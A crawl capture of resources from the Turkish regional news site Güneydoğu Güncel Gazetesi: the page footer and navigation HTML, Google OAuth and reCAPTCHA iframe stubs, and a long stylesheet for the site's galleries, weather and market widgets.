                 <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT">KÜLTÜR VE SANAT</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="asayis/" title="Asayiş">Asayiş</a></li><li><a href="diyarbakir/" title="DİYARBAKIR">DİYARBAKIR</a></li><li><a href="belediyler/" title="BELEDİYLER">BELEDİYLER</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="guncel/" title="GÜNCEL">GÜNCEL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="google.com,pub-7741236064640873, DIRECT, f08c47fec0942fa0" title="pub-7741236064640873, DIRECT, f08c47fec0942fa0" style="color:#aaa;" target="_blank">pub-7741236064640873, DIRECT, f08c47fec0942fa0</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.guneydoguguncel.com/" title="Güneydoğu Güncel  Gazetesi" style="color:#aaa;" target="_blank">Güneydoğu Güncel  Gazetesi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güneydoğu Güncel Gazetesi, bölgenin nabzını tutan, güncel ve tarafsız haberciliği ilke edinmiş bir dijital yayın platformudur. 

Tüm hakları saklıdır. © 20XX Güneydoğu Güncel Gazetesi<br /><br />
            2026 ©  <b>Güneydoğu Güncel Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.guneydoguguncel.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="DmQMDhTepDnGA5PQTB4W1Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="DmQMDhTepDnGA5PQTB4W1Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Nhw8oN3A05kQM281XqXEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905292934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guneydoguguncel.com/css/diger.css
body_size: 4367
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');
.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}


.hh-hozetler {float: left;width: 650px; margin-bottom:10px; margin-top:-5px;}
.haberozetleri {float: left;width: 650px;}
.haberozetleri ul.haberyeni {float: right;width: 314px;height: 240px;margin-right:-5px;}
.haberozetleri ul.haberyeni li img {float: left;width: 300px;height: 165px;padding:2px;}
.haberozetleri ul.haberyeni li img:hover {float: left;width: 300px;height: 165px;padding:2px;border-color:#ccc}
.haberozetleri ul.haberyeni li h2 {float: left;font-size: 14px;color: #000;line-height: 20px;height: 20px;overflow:hidden;width:290px;padding:5p;}
.haberozetleri ul.haberyeni li p {font-size: 12px;color: #222;width: 290px;padding: 5px;float: left;line-height: 16px;height: 43px;overflow: hidden;}
.haberozetleri h3 {float: left;width: 320px;font-size: 16px;color: #e20000;line-height: 40px;}
.haberozetleri ul.yenihaberler {float: left;width: 340px;}
.haberozetleri ul.yenihaberler li {float: left;background: url(../tema/arrow.png) no-repeat left;overflow: hidden;line-height: 24px;	padding-left: 16px;height: 24px;border-bottom: 1px dotted #ccc;width: 320px;}
.haberozetleri ul.yenihaberler li a {font-size: 13px;font:Arial, Helvetica, sans-serif;color: #000;}
.haberozetleri ul.yenihaberler li a.aktif {font-size: 13px;color: #000;}


ul.habercat li.gundem.active {border: 1px solid #ccc;}
ul.habercat li.gundem.active a {color: #fff;}
ul.habercat li.gundem:hover {border: 1px solid #ccc;}
ul.habercat li.gundem:hover a {color: #fff;}
.haberozetleri.gundem ul.haberyeni {}
.haberozetleri.gundem ul.haberyeni li h2 {color: #000;}
.haberozetleri.gundem ul.haberyeni li p {color: #000;}
.haberozetleri.gundem h3 {color: #000;}
.haberozetleri.gundem ul.yenihaberler li a.aktif {text-decoration:underline;}


ul.habercat {float: left;width: 630px;overflow: hidden;}
ul.habercat li {font-family:arial;padding: 5px 10px 5px 10px;margin: 10px 1px 10px 0px;float: left;border: 1px solid #ccc;color: #000;cursor: pointer;background: #eee;}
ul.habercat li:hover {border: 1px solid #ccc;background: #fff;color: #000;}
ul.habercat li a {color: #000;font-size: 14px;text-shadow:1px 1px 2px #fff;}
ul.habercat li:hover a {font-size: 14px;background: #fff;}
ul.habercat li.active {background: #fff;}
ul.habercat li.active a {color: #000;font-size: 14px;}
ul.habercat li a b {line-height: 24px;float: left;width: 100%;}
ul.habercat li a i {float: left;width: 100%;height: 32px;margin-bottom: 10px;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
